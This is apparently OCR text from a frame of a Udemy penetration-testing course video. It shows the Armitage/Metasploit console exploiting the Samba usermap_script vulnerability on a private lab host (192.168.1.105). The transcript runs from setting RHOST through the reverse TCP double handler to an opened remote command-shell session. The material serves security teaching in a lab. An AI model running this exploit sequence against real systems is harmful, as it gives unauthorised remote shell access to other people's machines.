 Uygulamalar Yerler armitage-ArmitageMain Paz 08:04 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.105
Console X nmap X Check Exploits X exploit X exploit X exploit X
RPORT => 139
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.1.105
RHOST => 192.168.1.105
msf exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 3.
[*] Started reverse TCP double handler on 192.168.1.104:6962
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo FU7V9WGNMoY5gQKo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "FU7V9WGNMoY5gQKo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.104:6962 -> 192.168.1.105:46145) at 2018-04-22 08:03:32 -0400
msf exploit(multi/samba/usermap_script) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.1.104:6962 -> 192.168.1.105:46145 (192.168.1.105)
msf exploit(multi/samba/usermap_script) > sessions -i
Udemy